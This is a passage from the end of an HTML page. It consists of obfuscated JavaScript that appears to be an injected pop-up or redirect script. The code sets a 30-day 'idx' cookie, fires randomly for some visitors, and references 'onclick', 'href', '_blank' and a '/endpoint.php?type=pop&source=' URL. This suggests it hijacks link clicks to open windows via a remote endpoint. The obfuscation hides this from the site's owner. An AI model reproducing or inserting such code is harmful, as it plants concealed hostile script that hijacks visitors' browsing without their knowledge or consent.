null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
